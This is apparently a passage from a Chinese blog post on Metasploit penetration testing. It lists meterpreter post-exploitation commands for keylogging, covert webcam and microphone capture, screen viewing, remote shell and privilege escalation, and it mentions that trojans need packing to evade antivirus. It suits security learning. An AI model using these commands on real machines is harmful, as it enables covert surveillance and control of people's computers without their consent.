

但咱就说这“渗透”也太不专业了,别人的渗透都是悄无声息的,你这还给我补个光是生怕别人不知道电脑被入侵啊?

没拍前:

拍时 :

这更加说明什么,说明这种渗透测试必须经过别人同意,不然就此地无银三百两了

Ctrl+c即可退出录制命令

其他的命令如果想了解就输入命令 help

会给我们罗列出一些指令的用法

像我英语不好的一般都是用翻译

这里提供一些可执行命令

cmd指令:

cat 读取文件内容到屏幕

cd 更改目录

checksum 检索文件的校验和

cp 将源复制到目标

del 删除指定文件

dir 列出文件(ls 的别名)

下载 下载文件或目录

编辑 编辑文件

getlwd 打印本地工作目录

getwd 打印工作目录

lcd 更改本地工作目录

lls 列出本地文件

lpwd 打印本地工作目录

ls 列出文件

mkdir 创建目录

mv 将源移动到目标

pwd 打印工作目录

rm 删除指定文件

rmdir 删除目录

search 搜索文件

show_mount 列出所有挂载点/逻辑驱动器

upload 上传文件或目录

pkill 按名称终止进程

meterpreter命令:

keyscan_start 开始捕获击键(开始键盘记录)

keyscan_dump 转储按键缓冲(下载键盘记录)

keyscan_stop 停止捕获击键(停止键盘记录)

record_mic X秒从默认的麦克风record_mic音频记录(音频录制)

webcam_chat 开始视频聊天(视频,对方会有弹窗)

webcam_list 单摄像头(查看摄像头列表)

webcam_snap 采取快照从指定的摄像头(摄像头拍摄一张照片)

webcam_stream 播放视频流从指定的摄像头(开启摄像头监控)

enumdesktops 列出所有可访问的桌面和窗口站(窗体列表)

getdesktop 得到当前的Meterpreter桌面

reboot 重新启动远程计算机

shutdown 关闭远程计算机

shell 放入系统命令 shell

enumdesktops 列出所有可访问的桌面和窗口站

getdesktop 获取当前的meterpreter桌面

idletime 返回远程用户空闲的秒数

keyboard_send 发送击键

keyevent 发送按键事件

keyscan_dump 转储击键缓冲区

keyscan_start 开始捕获击键

keyscan_stop 停止捕获击键

mouse 发送鼠标事件

screenshare 实时观看远程用户桌面

screenshot 抓取交互式桌面的屏幕截图

setdesktop 更改 Meterpreters 当前桌面

uictl 控制一些用户界面组件

record_mic 从默认麦克风录制音频 X 秒

webcam_chat 开始视频聊天

webcam_list 列出网络摄像头

webcam_snap 从指定的网络摄像头拍摄快照

webcam_stream 播放来自指定网络摄像头的视频流

play 在目标系统上播放波形音频文件 (.wav)

getsystem 尝试将您的权限提升到本地系统的权限

execute -f notepad 打开记事本

默认情况下,meterpreter会话会在一段时间内没有活动自动关闭

当然,这样的渗透在现实中在制作木马方面还需要更强的技术,毕竟现在的电脑杀毒能力都很高,想要悄无声息的把木马发到被攻击者靶机上不被杀死并使之运行需要极强的伪装加壳,这就需要更多的知识了